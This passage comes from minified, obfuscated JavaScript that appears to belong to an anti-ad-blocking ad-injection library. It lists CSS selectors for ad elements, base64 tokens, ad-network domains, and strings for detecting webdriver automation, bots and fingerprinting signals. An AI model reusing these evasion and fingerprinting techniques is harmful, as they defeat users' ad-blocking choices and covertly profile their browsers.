a[href*="-load"][href*=".com/content/"][target="_blank"][rel="nofollow"]\nbody > script[src]:first-child + div:not([id]):not([class]) > script + script[src] + script + div[id^="img_"]\nbody > script[src]:first-child + script + div:not([id]):not([class]) > script + script[src] + script + div[id^="img_"]\nbody[class^="img_"] > div[style$="-webkit-tap-highlight-color:rgba(0,0,0,0);"]\nbody[class^="img_"][style$="running none;"]\nbody[class^="img_"][style^="background-color"]\nbody[class^="img_"][style^="opacity: 1;"]\nbody[onclick="ExitApi.exit();"][style="cursor:pointer"] > a[href="javascript:(function(){open(window.clickTag)})()"]\nbody[style$="transform-origin: left top;"] > div[id^="img_"]\ndiv:not([class]) + style + div[class^="img_"] > img[src*=".com/content/"]\ndiv[class^="img_"] > table[class^="img_"]\ndiv[class^="img_"][onclick^="handleClick(event, \'https:"]\ndiv[class^="img_"][started="true"]\ndiv[class^="img_"][style$="196px; position: absolute;"]\ndiv[class^="img_"][style="width:100%"]\ndiv[class^="img_"][style^="background: url("https://html-load.com"]\ndiv[class^="img_"][style^="grid-template-areas:\'product-image buy-box"]\ndiv[class^="img_"][style^="height:189px;"]\ndiv[class^="img_"][style^="width: 410px"] > div[class^="img_"] > lima-video\ndiv[class^="img_"][id^="img_"][active_view_class_name]\ndiv[class^="img_"][id^="img_"][style^="width: 300px; height: 254px;"]\ndiv[id^="img_"] > div[id^="img_"][style="width: auto;"]\ndiv[id^="img_"] > div[style$="text-decoration:none;width:300px;"]\ndiv[id^="img_"] > div[style^="margin:0;padding:0;"]\ndiv[id^="img_"] > svg[style$="overflow:visible;z-index:0;box-shadow:none;"]\ndiv[id^="img_"]:first-child > div[aria-hidden="true"] + div[id^="img_"]\ndiv[id^="img_"][class^="img_"][lang][style="overflow: hidden; width: 100%; height: 100%;"]\ndiv[id^="img_"][class^="img_"][mode]\ndiv[id^="img_"][coupang]\ndiv[id^="img_"][ggnoclick]\ndiv[id^="img_"][onclick="fireClickHandler()"]\ndiv[id^="img_"][onclick^="window.open"]\ndiv[id^="img_"][ontouchend$="touchEnd(event)"]\ndiv[id^="img_"][role="button"]\ndiv[id^="img_"][style*="font-family: arial, helvetica, sans-serif;"]\ndiv[id^="img_"][style$="height: 248px; overflow: hidden;"]\ndiv[id^="img_"][style$="height:100px;"]\ndiv[id^="img_"][style$="height:90px;overflow:hidden;"]\ndiv[id^="img_"][style$="justify-content: center; align-items: center; position: relative;"]\ndiv[id^="img_"][style$="overflow:hidden; display:inline-block;"]\ndiv[id^="img_"][style$="padding: 0px; display: inline-block;"]\ndiv[id^="img_"][style$="position: sticky; top: 0; z-index: 1;"]\ndiv[id^="img_"][style$="width: 100%; z-index: 2147483647; display: block;"]\ndiv[id^="img_"][style$="width: 100%; z-index: 2147483647;"]\ndiv[id^="img_"][style$="width:100%;height:250px;overflow:hidden;"]\ndiv[id^="img_"][style="cursor: pointer;"]\ndiv[id^="img_"][style="opacity: 1;"]\ndiv[id^="img_"][style="overflow:hidden;"]\ndiv[id^="img_"][style="width: 300px;"]\ndiv[id^="img_"][style="width:300px;height:200px;"]\ndiv[id^="img_"][style^="display: flex; justify-content: center; align-items: center; width: 300px;"]\ndiv[id^="img_"][style^="height: 250px; width: 300px;"]\ndiv[id^="img_"][style^="margin: 0px; padding: 0px; position: fixed; top: 0px; left: 0px; width: 100%; z-index: 2147483647;"]\ndiv[id^="img_"][style^="margin:0;padding:0;display:block;position:fixed;left:0;"]\ndiv[id^="img_"][style^="overflow: hidden; width: 320px;"]\ndiv[id^="img_"][style^="position: fixed; bottom: 0; left: 0; width: 100%; z-index:2147483647;"]\ndiv[id^="img_"][style^="position: fixed; bottom: 0px; left: 0px; width: 100%; z-index: 2147483647;"]\ndiv[id^="img_"][style^="position:absolute;width:100%;height:100%;"]\ndiv[id^="img_"][style^="width: 100%; height: 100px; position: fixed; bottom: 0; left: 0; z-index:"]\ndiv[id^="img_"][style^="width: 100%; min-height: 430px;"]\ndiv[id^="img_"][style^="width: 100vw; height: 100vh;"]\ndiv[id^="img_"][style^="width: 300px; height: 250px; left: 0px;"]\ndiv[id^="img_"][visibility="visible"]\ndiv[id^="img_"][x-frame-height="53"]\ndiv[id^="img_"][x-frame-height="600"]\ndiv[id^="img_"][x-frame-height^="40"]\ndiv[id^="img_"][x-frame-width="336"][x-frame-height="336"]\ndiv[js_error_track_url^="https://uncn.jp/0/data/js_error_track/gn."]\ndiv[js_error_track_url^="https://uncn.jp/0/data/js_error_track/pb."]\ndiv[js_error_track_url^="https://uncn.jp/0/data/js_error_track/"][click_trackers]\ndiv[lang] [x-remove="false"]\ndiv[style$="-10000px; position: absolute;"] + div[id^="img_"]\ndiv[style$="overflow: hidden; width: 300px; height: 250px; margin: 0px auto;"]\ndiv[style$="text-indent: 0px !important;"] > a[href*="-load"][href*=".com/content/"]\ndiv[style*="left: 0px; z-index: 1000000000"] > div > div[id^="img_"]\ndiv[style="display:inline"][class^="img_"] > div[style="display:flex;"]\ndiv[style^="bottom:0;right:0;width:300px;height:250px;background:initial!important;"]\ndiv[style^="position:absolute;left:0px;"] + div[class^="img_"]\ndiv[style^="position:absolute;"] > div[id^="img_"]\ndiv[style^="transition-duration:0ms!important;margin:0px!important;padding:0px!important;border:none!important;position:absolute!important;top:0px!important;"]\ndiv[style] > div[style="position:absolute;display:none;"] + meta + meta + div[class^="img_"]\ndiv[style^="position:"][ontouchstart="fCidsp(event)"]\ndiv[style^="v"] > a[href*="-load"][href*=".com/content/"][target][style="text-decoration:none;"]\ndiv[x-frame-height="100"] > div[style="position:absolute;display:none;"] + meta + meta + div[class^="img_"]\ndiv[x-frame-height$="50"] > div[style="position:absolute;display:none;"] + meta + meta + div[class^="img_"]\ndiv[xyz-component="fixed-frame"]\ngwd-google-ad\nhtml[lang*="-"] > body[style="width:100%;height:100%;margin:0;"] > div[class^="img_"][style="width:100%; height:100%;"]\niframe[src*="-load"][src*=".com/content/"] + div[id^="img_"]:empty\niframe[src*="content-loader.com/"] + style + div\niframe[src*="html-load.com/"] + style + div\niframe[src*="-load"][src*=".com/content/"][style="display:none"][aria-hidden="true"] + div:not([class]):not([id])\niframe[src="javascript:false"] ~ div[style="display:inline"]\niframe[id^="img_"][style^="cursor: pointer; display: block; position: absolute; overflow: hidden; margin: 0px; padding: 0px; pointer-events: auto; opacity: 0.8;"]\nimg[height^="10"][src*="content-loader.com/"]\nimg[height^="10"][src*="html-load.com/"]\nimg[id^="img_"][style$="margin:0px;padding:0px;border:none;opacity:0.8;"]\nimg[src*="-load"][src*=".com/content/"][onclick^="window.open(\'https://www.inmobi.com"]\nimg[src*="-load"][src*=".com/content/"][width="100%"][alt=""][style="display: block;"]\nimg[src*="content-loader.com/"][style^="border-style:"]\nimg[src*="content-loader.com/"][style^="position: absolute; left: 0px;"]\nimg[src*="html-load.com/"][style^="border-style:"]\nimg[src*="html-load.com/"][style^="position: absolute; left: 0px;"]\nins[class^="img_"][style^="display:inline-block;"]\nins[id^="img_"][style*="--gn-ov-ad-height"]\nlink + div[class^="img_"][style="width: 300px; height: 250px;"]\nlink + style + script + a[href*="-load"][href*=".com/content/"]\nlink[rel="stylesheet"][href*="-load"][href*=".com/content/"] + script + script + div[id^="img_"]\nlink[rel="stylesheet"][href*="-load"][href*=".com/content/"][media="screen"] + script + div[class^="img_"]\nmeta + style + div[class^="img_"]\nmeta + title + script + div[id^="img_"]\nmeta + title + script + script + div[id^="img_"]\nmeta[charset="utf-8"] + meta[name="viewport"] + div[class^="img_"]\nmeta[content] + a[href^="https://content-loader.com/content"]\nmeta[content] + a[href^="https://html-load.com/content"]\np[id^="img_"][onclick]\nsection[class^="img_"] > div[id^="img_"][class^="img_"][draggable="false"]\nscript + style + div[class^="img_"]\nscript[attributionsrc] + div[id^="img_"]\nscript[id^="img_"] + div[id^="img_"]\nscript[name="scrbnr"] + div[class^="img_"]\nscript[src*="-load"][src*=".com/content/"] + div[id^="img_"]:empty\nscript[src*="-load"][src*=".com/content/"] + div[id^="img_"][style="width: auto;"]\nstyle + script[src*="-load"][src*=".com/content/"] + script + div[id^="img_"]\nstyle + title + script + div[id^="img_"]\nvideo[class^="img_"][playsinline]\nvideo[poster*="-load"][poster*=".com/content/"]\ndiv[id^="img_"]:has(div[style] > div[id^="img_"] > svg[viewBox][fill])\ndiv[style]:has(> a[href*="html-load.com/"] + div[style] > video[src*="html-load.com/"])\ndiv[style]:has(> div > div[style*="html-load.com/"]):has(a[href*="html-load.com/"])\ndiv[style]:has(> iframe[src*="html-load.com/"] + script)\nbody:has(amp-ad-exit) > div[id^="img_"] > div[id^="img_"]:has(> a[href*="html-load.com/"] > amp-img[alt][src]):not([class])\nbody:has(> div + script + script):has(a[href*="html-load.com/"] > img[alt="Advertisement"])\nbody:has([gwd-schema-id]):has(img[src*="html-load.com/"])\nbody:has(> script + div + script):has(div[class^="img_"][x-repeat])\na[href]:not(a[href*="html-load.com/"]):has(img[src*="html-load.com/"])\nbody:has(> div[id^="img"] > div[style] > div[test-id="grid-layout"])\na[href*="html-load.com/"]:has(video > source[src*="html-load.com/"])\nscript + a[href*="html-load.com/"][attributiondestination]\nbody:has(script + div):has(> div[id^="img_"] > img[src*="html-load.com/"][onclick])\nbody:has(lima-video):has(> div + script):has(> div[style] > link[href*="html-load.com/"])\nbody:has(> link[href*="html-load.com/"]):has(> a[href*="html-load.com/"])\nbody:has(script[src*="html-load.com/"]):has(video > source[src*="html-load.com/"])\nbody:has(a[href*="html-load.com/"] > img[style*="html-load.com/"]):has(div[lang="ja"])\nbody:has(> amp-ad-exit:last-child):has(a[href*="html-load.com/"])\nbody:has(amp-ad-exit):has(div[lang="ja"] > a[href*="html-load.com/"] > svg[viewBox])\nbody:has(script + script + iframe:last-child):has(a[href*="html-load.com/"])\nbody:has(> a[href*="html-load.com/"] + div[class]:not([id]):not([style]):nth-child(2):last-child):has(> a[href*="html-load.com/"]:first-child)\nbody:has(> script[src*="html-load.com/"] + div + script):has(> div > div > canvas)\nhead:first-child + body:has(li > a[href*="html-load.com/"]):last-child\nbody:has(script + script + div + img):has(span > a[href*="html-load.com/"])\nbody:has(> div[style="display:inline"] > script[src*="html-load.com/"] + script)\nhead:first-child + body:has(> a[href*="html-load.com/"]:first-child + div:last-child):last-child\nbody:has(> div[aria-hidden] > form[action*="html-load.com/"])\ndiv[id^="img_"]:has(> script[src*="html-load.com/"] + script + ins):first-child\nbody:has(div:first-child + script:nth-child(2):last-child):has(img[src*="html-load.com/"])\nbody:nth-child(2):last-child:has(video[src*="html-load.com/"])\nbody:has(> div > div[aria-label^="Sponsored"] > a[href*="html-load.com/"])\nhead:first-child + body:has(lima-video):has(svg[viewBox]):has(span[dir]):last-child\nbody:has(a[href*="html-load.com/"][onclick*="doubleclick.net"])\nbody:has(> div > img[src*="html-load.com/"]:only-child):has(> div:first-child + script + div:last-child)\nbody:has(> a[href*="html-load.com/contents/"][href*="/0/"])\nbody:has(> div > div[id^="img_"]:first-child > a[href*="html-load.com/"]):has(> div > div[id^="img_"]:nth-child(2) > a[href*="html-load.com/"])\na[href*="html-load.com/"][alt="Click Me"]\nbody:has(> div > div > div[style*="html-load.com/"]:first-child + div[style*="html-load.com/"]:last-child)\nhtml > body > div[id^="img_"]:has(button[id^="img_"])\nbody:has(div > div[style*="html-load.com/"])\nbody:has(a[href*="html-load.com/"]:first-child + img[src*="html-load.com/"] + img[src*="html-load.com/"]:last-child)\nbody:has(a[target="_top"][href*="html-load.com/"] > img[src*="html-load.com/"])\nbody:has(div[class^="img_"]:first-child + div[class^="img_"] + img[src*="html-load.com/"]:last-child)',"visible|hidden|collapse","<xyz-space> [<number>|<percentage>|none]{3}","scroll","SyntaxError","createSession","<mf-name>","<bg-size>#","Event_stopPropagation","expires","dimension-token","onetrust.com","matchAll","fill","sourceRoot","params","and","chrome","normal|italic|oblique <angle>?","Frame not visible","text_ads","checkAtruleDescriptorName","promise","Exception occurred in proxy property set ","ids","NGJvdjI4c3lxN3hhY2VnNjVmbTA5cnQzbGlobmt1empwMQ==","ag.dns-finder.com","not expected type of fetch Request: ","'[' <wq-name> ']'|'[' <wq-name> <attr-matcher> [<string-token>|<ident-token>] <attr-modifier>? ']'","from-image|<angle>|[<angle>? flip]","supports(","pointer-events","domain switched","ex.ingage.tech","import('","srcset","<single-animation-timeline>#","addModule","__isProxy","async","logs-partners.coupang.com","i|s","postMessage","as_debug","dotomi.com","https://consent.sunderlandecho.com","https://mp.4dex.io/prebid","Exception occurred in hooked property ","as-search-",'meta[name="',"normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>||stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> )||[small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps]||<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero||<east-asian-variant-values>||<east-asian-width-values>||ruby]","ad-stir.com","clickiocdn.com","sizes","mediarithmics.com","values","parseString","solid|double|dotted|dashed|wavy","BatteryManager","adsinteractive.com",'" is not in the set.',"skipValidation","isActive","powerad.ai","loader","path( [<fill-rule> ,]? <string> )","url","content-box|padding-box|border-box|fill-box|stroke-box|view-box","snapInterval( <percentage> , <percentage> )|snapList( <percentage># )","geoedge.be","normal||[size|inline-size]","normal|[stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> )]","slice|clone","/asn","isInIframe","_names","adshield","container","yellowblue.io","layer(","single|multiple","mediaType","<custom-ident>|<string>","seedtag.com","plainchicken.com",'":[{"id":"',"Plus sign","lookupOffset","auto|from-font|<length>|<percentage>","defineProperty","https://tlx.3lift.com/header/auction","consents","[proportional-nums|tabular-nums]","remove","rest","merequartz.com",'div[aria-label="Ads"]',"pseudo","<media-in-parens> [or <media-in-parens>]+","parseRulePrelude","<angle>","add","responseText","level","Terminate - not registered in db","document_getElementById","auto|balance|stable|pretty","https://consent.northantstelegraph.co.uk","Hash","permissions","lvi","yieldmo.com","blocked_script_cache","HTMLSourceElement_src","apply","WwllJjVCXlc+MCMKcmJxSTd9LUF8Yw==","nthChildOf","[none|<single-transition-property>]||<time>||<easing-function>||<time>||<transition-behavior-value>","isInAdIframe","device-cmyk( <cmyk-component>{4} [/ [<alpha-value>|none]]? )","clearTimeout","normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded|<percentage>","getTargetingKeys","adingo.jp","<'border-image-source'>||<'border-image-slice'> [/ <'border-image-width'>|/ <'border-image-width'>? / <'border-image-outset'>]?||<'border-image-repeat'>","halifaxcourier.co.uk",'html[class^="img_"][amp4ads=""][i-amphtml-layout=""][i-amphtml-no-boilerplate=""][amp-version="2502032353000"]\n*:not(body) > a[href^="https://content-loader.com/content"]\n*:not(body) > a[href^="https://html-load.com/content"]\n*:not(body) > a[href^="https://07c225f3.online/content"]',"repeat( [<integer [1,∞]>|auto-fill] , <line-names>+ )","protectedHeader","HTMLLinkElement","baseURI","data-cmp-ab","boundingClientRect","banner_ad","[center|[[top|bottom|y-start|y-end]? <length-percentage>?]!]#","none|ideograph-alpha|ideograph-numeric|ideograph-parenthesis|ideograph-space","$1   ","lr-tb|rl-tb|tb-rl|lr|rl|tb","aXZtc2xyNDhhY2Uzem9rZ3h0MTBiNnA=","XMLHttpRequest_statusText","window.process is","colon-token","normal|none|[<content-replacement>|<content-list>] [/ [<string>|<counter>]+]?","http","STYLE","border-box|padding-box|content-box","Integrity check failed: ","/health-check","appiersig.com","<number-percentage>{1,4}&&fill?","prev_scp","Not a Declaration node","translate( <length-percentage> , <length-percentage>? )","find","Tig5fCEvX1JEdjZRKSI4P0wjaFdscjs=","_blank","div {}","linear-gradient( [[<angle>|to <side-or-corner>]||<color-interpolation-method>]? , <color-stop-list> )","lijit.com","MSG_SYN_URG","XMLHttpRequest_response","www.whatcar.com","/prebid.js","computeSourceURL","signal","abs( <calc-sum> )","none|zoom","normal|<percentage>","cssText","pbjsList","svmin","<frequency>&&absolute|[[x-low|low|medium|high|x-high]||[<frequency>|<semitones>|<percentage>]]","getArg","__webdriver_script_func","techbook-magazine.com","<single-animation-fill-mode>#","Element_insertAdjacentHTML","is_admiral_active","equals","writeln","HTMLLinkElement_as","lookupOffsetNonSC","ad-unit","bounceexchange.com","push","option encode is invalid","display none","idSubstrings","getClickUrl","MediaSettingsRange","History","https://cdn.privacy-mgmt.com","ignoreInvalidMapping","modifier","advertisement","data-meta","1319270TRPcBF","applyRatio","disallowEmpty","Document_querySelectorAll","<single-transition>#","<media-not>|<media-and>|<media-in-parens>","adscale.de","larger|smaller","read-only|read-write|write-only","creativecdn.com","NmFreWhvcjgwbTM3c2xmdzF2eHA=","appsflyer.com","document.querySelectorAll","iframe.contentDocument or contentWindow is null","auto|none|preserve-parent-color","<compound-selector> [<combinator>? <compound-selector>]*","window.PluginArray is undefined"," daum[ /]| deusu/| yadirectfetcher|(?:^|[^g])news(?!sapphire)|(?<! (?:channel/|google/))google(?!(app|/google| pixel))|(?<! cu)bots?(?:\\b|_)|(?<!(?:lib))http|(?<![hg]m)score|@[a-z][\\w-]+\\.|\\(\\)|\\.com\\b|\\btime/|^<|^[\\w \\.\\-\\(?:\\):]+(?:/v?\\d+(?:\\.\\d+)?(?:\\.\\d{1,10})*?)?(?:,|$)|^[^ ]{50,}$|^\\d+\\b|^\\w*search\\b|^\\w+/[\\w\\(\\)]*$|^active|^ad muncher|^amaya|^avsdevicesdk/|^biglotron|^bot|^bw/|^clamav[ /]|^client/|^cobweb/|^custom|^ddg[_-]android|^discourse|^dispatch/\\d|^downcast/|^duckduckgo|^facebook|^getright/|^gozilla/|^hobbit|^hotzonu|^hwcdn/|^jeode/|^jetty/|^jigsaw|^microsoft bits|^movabletype|^mozilla/5\\.0\\s[a-z\\.-]+$|^mozilla/\\d\\.\\d \\(compatible;?\\)$|^mozilla/\\d\\.\\d \\w*$|^navermailapp|^netsurf|^offline|^owler|^php|^postman|^python|^rank|^read|^reed|^rest|^rss|^snapchat|^space bison|^svn|^swcd |^taringa|^thumbor/|^track|^valid|^w3c|^webbandit/|^webcopier|^wget|^whatsapp|^wordpress|^xenu link sleuth|^yahoo|^yandex|^zdm/\\d|^zoom marketplace/|^{{.*}}$|adscanner/|analyzer|archive|ask jeeves/teoma|bit\\.ly/|bluecoat drtr|browsex|burpcollaborator|capture|catch|check\\b|checker|chrome-lighthouse|chromeframe|classifier|cloudflare|convertify|crawl|cypress/|dareboost|datanyze|dejaclick|detect|dmbrowser|download|evc-batch/|exaleadcloudview|feed|firephp|functionize|gomezagent|headless|httrack|hubspot marketing grader|hydra|ibisbrowser|images|infrawatch|insight|inspect|iplabel|ips-agent|java(?!;)|jsjcw_scanner|library|linkcheck|mail\\.ru/|manager|measure|neustar wpm|node|nutch|offbyone|optimize|pageburst|pagespeed|parser|perl|phantomjs|pingdom|powermarks|preview|proxy|ptst[ /]\\d|reputation|resolver|retriever|rexx;|rigor|rss\\b|scanner\\.|scrape|server|sogou|sparkler/|speedcurve|spider|splash|statuscake|supercleaner|synapse|synthetic|tools|torrent|trace|transcoder|url|virtuoso|wappalyzer|webglance|webkit2png|whatcms/|zgrab","x-frame-width","custom-ident","data-target","HTMLAnchorElement_host","<url>|none","value","pathname","normal|break-word","loc","openx.net","ZGdnbg==","adthrive-","syntaxStack","doubleverify.com","none|<image>|<mask-source>","[center|[[left|right|x-start|x-end]? <length-percentage>?]!]#","` has no known descriptors","(\\s|>)","referrerPolicy","avplayer.com","combinator","rlcdn.com","x-as-search-","isSamsungBrowser","/cou/iframe","rotate( [<angle>|<zero>] )","[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|center|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|center|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]","pluginsArray","brave","<'block-size'>","HTMLAnchorElement","selectors","Url","unhandled exception","safeframe.googlesyndication.com"," is not a constructor or null","avt","in [<rectangular-color-space>|<polar-color-space> <hue-interpolation-method>?|<custom-color-space>]","NFdCXTM+CW89bk12Y0thd19yVlI3emxxbSlGcGA6VGdPJw==","JSON_parse","wrong contentWindow","TkduRThhX3kuRmpZTz00dzNdcDc=","https://static.criteo.net/js/ld/publishertag.prebid.js","presage.io","cdn.adapex.io","as_inventory_frame_listener_adder","closed","jizsl_","cache_is_blocking_acceptable_ads","scanSpaces","raw","<font-stretch-absolute>{1,2}","attributionSrc","oklab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )","setPrototypeOf","cancelAnimationFrame","bWpiMGZldTZseng3a3FoZ29wNGF0ODMxYzkyeXdpcjVu","rem","https://static.dable.io/dist/plugin.min.js","[Profile Handler]","8573741755808484570000","665Lnynof","permutive.com","Number, dimension, ratio or identifier is expected","DisallowEmpty","content","once","consentmanager.net","WEVRNSU8Sl9oIy4wZj92ZUs6ewlDdXRqYEJQOE5HVWIp","[object Intl]",'[data-id^="div-gpt-ad"]',"'progid:' [<ident-token> '.']* [<ident-token>|<function-token> <any-value>? )]","<html></html>","https://fb.content-loader.com","requestNonPersonalizedAds","orientation","insertData","<page-selector-list>","StyleSheet","pubads","-ad","clientHeight","auto|[over|under]&&[right|left]?","<shape-box>|fill-box|stroke-box|view-box","lookupTypeNonSC","skipUntilBalanced","HEAD","Object","<blend-mode>#","none|path( <string> )","https://report.error-report.com/modal?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain=","(E2) Invalid protect url: ","<percentage>?&&<image>","nextState","[<angular-color-stop> [, <angular-color-hint>]?]# , <angular-color-stop>","[<length>|<number>]{1,4}","none|[[filled|open]||[dot|circle|double-circle|triangle|sesame]]|<string>","transparent|aliceblue|antiquewhite|aqua|aquamarine|azure|beige|bisque|black|blanchedalmond|blue|blueviolet|brown|burlywood|cadetblue|chartreuse|chocolate|coral|cornflowerblue|cornsilk|crimson|cyan|darkblue|darkcyan|darkgoldenrod|darkgray|darkgreen|darkgrey|darkkhaki|darkmagenta|darkolivegreen|darkorange|darkorchid|darkred|darksalmon|darkseagreen|darkslateblue|darkslategray|darkslategrey|darkturquoise|darkviolet|deeppink|deepskyblue|dimgray|dimgrey|dodgerblue|firebrick|floralwhite|forestgreen|fuchsia|gainsboro|ghostwhite|gold|goldenrod|gray|green|greenyellow|grey|honeydew|hotpink|indianred|indigo|ivory|khaki|lavender|lavenderblush|lawngreen|lemonchiffon|lightblue|lightcoral|lightcyan|lightgoldenrodyellow|lightgray|lightgreen|lightgrey|lightpink|lightsalmon|lightseagreen|lightskyblue|lightslategray|lightslategrey|lightsteelblue|lightyellow|lime|limegreen|linen|magenta|maroon|mediumaquamarine|mediumblue|mediumorchid|mediumpurple|mediumseagreen|mediumslateblue|mediumspringgreen|mediumturquoise|mediumvioletred|midnightblue|mintcream|mistyrose|moccasin|navajowhite|navy|oldlace|olive|olivedrab|orange|orangered|orchid|palegoldenrod|palegreen|paleturquoise|palevioletred|papayawhip|peachpuff|peru|pink|plum|powderblue|purple|rebeccapurple|red|rosybrown|royalblue|saddlebrown|salmon|sandybrown|seagreen|seashell|sienna|silver|skyblue|slateblue|slategray|slategrey|snow|springgreen|steelblue|tan|teal|thistle|tomato|turquoise|violet|wheat|white|whitesmoke|yellow|yellowgreen","country","leader( <leader-type> )","textAd","r2b2.io","uBO:","<style-condition>|<style-feature>","[CMP Log] Status logged: is_cmp_blocked=","<blur()>|<brightness()>|<contrast()>|<drop-shadow()>|<grayscale()>|<hue-rotate()>|<invert()>|<opacity()>|<saturate()>|<sepia()>","Terminate - memory limit threshold","ZndiaA==",", scrollX: ","__lastWatirPrompt","flux-cdn.com","dataset","reserved2","option path is invalid","<number>|<dimension>|<percentage>|<calc-constant>|( <calc-sum> )","call","<dashed-ident>","Dimension","as_handler_set","serverbid.com","<family-name>#","appendData","y.one.impact-ad.jp","<complex-selector-list>","asin( <calc-sum> )","checkAtruleName","KAlFSENfO3MvLldnTmZWbCB6OU1ZaFF9VGo6SkZVUykj","<string>","<'min-block-size'>","Name is expected","picrew.me","substringToPos","sussexexpress.co.uk","driver","flat|preserve-3d","awesomium","bottom","__driver_evaluate","append","intersectionRect","ads-","var( <custom-property-name> , <declaration-value>? )","/recaptcha/api2/aframe","rlh","_prototype","msie","safari/firefox src fetch error","https://qa.html-load.com","Profile","Favicon loading failed. Media negotiations will be suppressed.","<'position-try-order'>? <'position-try-fallbacks'>","reset","285412zrEFRW","encodeURIComponent","[[left|center|right]||[top|center|bottom]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]?|[[left|right] <length-percentage>]&&[[top|bottom] <length-percentage>]]","leaderboard","_top","idRegex","adm","allowInterstitial","addConnectionHandler","HTMLFormElement","inventories_key","5046041qlQIVV","protectCss","player","[data-ad-client]","HTMLLinkElement_href","<'border-width'>||<'border-style'>||<color>","nicovideo.jp","alt","integrity","innerHTML","EventTarget","eTkzcmZ0czdseHE4dmtnamVuNW0waTZ3emhhcDF1Y2Iybw==","script",'<div class="',"Scope","baseline|sub|super|<svg-length>","has","sameSite","__fxdriver_unwrapped",'<span id="banner-',"a3luYg==","MatchOnceBuffer","none|<length-percentage> [<length-percentage> <length>?]?","blocking_ads","domains","indexOf","<inset()>|<xywh()>|<rect()>|<circle()>|<ellipse()>|<polygon()>|<path()>","addtl_consent","N/A","none|proximity|mandatory","max","[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]","div#contents","instream","adWrapper","c204ZmtocndhOTR5MGV1cGoybnEx","Node","<'flex-basis'>","<'height'>","always|[anchors-valid||anchors-visible||no-overflow]","enter","getOwnPropertyDescriptor","minutemedia-prebid.com","revokeObjectURL","<angle-percentage>","removeProperty","slot_element_id","readystatechange","<'border-top-color'>{1,2}","bot","firefox","findLast","<easing-function>#","toISOString","none|<single-transition-property>#","Number sign is expected","[<length-percentage>|left|center|right|top|bottom]|[[<length-percentage>|left|center|right]&&[<length-percentage>|top|center|bottom]] <length>?","SIMID:","XXX","scope","skewY( [<angle>|<zero>] )","start|end|center|baseline|stretch","cancelIdleCallback","matchStack","auto|none|[[pan-x|pan-left|pan-right]||[pan-y|pan-up|pan-down]||pinch-zoom]|manipulation","false|true","content-security-policy","all|<custom-ident>","MAIN","style","consentframework.com","cust_params","clean","<simple-selector>#","iframe load error: ","div","_sorted","loaded","<box>|border|text","/view","__webdriver_evaluate","fxios/","Load stylesheet results: ","__lastWatirAlert","Window_fetch","<shape>|auto","mismatchLength","errorTrace","view( [<axis>||<'view-timeline-inset'>]? )","yieldlab.net","silent|[[x-soft|soft|medium|loud|x-loud]||<decibel>]","Module","ReadableStream is not supported in fetchLater","normal|[<string> <number>]#","gw.geoedge.be","<header","walk","permission","auto|none|visiblePainted|visibleFill|visibleStroke|visible|painted|fill|stroke|all|inherit","Terminate - as_test is not present (checked URL param and LocalStorage)","<'mask-border-source'>||<'mask-border-slice'> [/ <'mask-border-width'>? [/ <'mask-border-outset'>]?]?||<'mask-border-repeat'>||<'mask-border-mode'>","preload","port2","entries","<calc-product> [['+'|'-'] <calc-product>]*",", height: ","center|start|end|self-start|self-end|flex-start|flex-end","<composite-style>#","getDetections","auto|after",'"><\/script></head><body></body></html>',"parentElement","manchesterworld.uk","cover|contain|entry|exit|entry-crossing|exit-crossing","<-ms-filter-function-progid>|<-ms-filter-function-legacy>","/dbm/ad","body > div > span > div > iframe","gcprivacy.com","normal|<string>","; Expires=","document.classList.remove not work","adnxs-simple.com","charAt","as_test","getUserIds","https://exchange.kueezrtb.com/prebid/multi/","Nth",'iframe[name="',"getAtrule","[auto|<length-percentage>]{1,4}","/ivt/detect","[auto|block|swap|fallback|optional]","media-amazon.com","socdm.com","ariaLabel","as-check-script-blocked","rcap","techbook.de","` in `",'[id^="div-gpt-"]',"nearest-neighbor|bicubic","_validateMapping","credentials","content-box|padding-box|border-box",":after","/\\r\\n/g","setProperty","Blocked interstial slot define:","https://m1.openfpcdn.io/botd/v","Class extends value ","cWdwazM3NW50bDhqdzlybXgyaTBoYzF6dXY0b2J5NnNlZg==","whale","!self","use","content_ad","request_id","delim-token","pbjs","callback","Document_getElementsByClassName","max( <calc-sum># )","adUnits","refinery89.com","safe","<length> <length>?","microad.jp","start|center|end|justify",".set","focus/","consumeUntilLeftCurlyBracket","scaleZ( [<number>|<percentage>] )","springserve.com","[restore-rejections] restoreDeferredRejections__nonadblock","[visible|hidden|clip|scroll|auto]{1,2}|<-non-standard-overflow>","matchDeclaration","/favicon.png?","gstatic.com","27d518f0","dppx","[AdShield API] cmd execution error:","matchRef","', '*')<\/script>","__as_is_ready_state_change_loading","body > div > span","window.external is undefined","generated","Map","Script","logCmpBlockingStatus","CSSPrimitiveValue","connection","<number [1,∞]>","height:    250px; position: sticky; top: 20px; display: block; margin-top: 20px; margin-right: 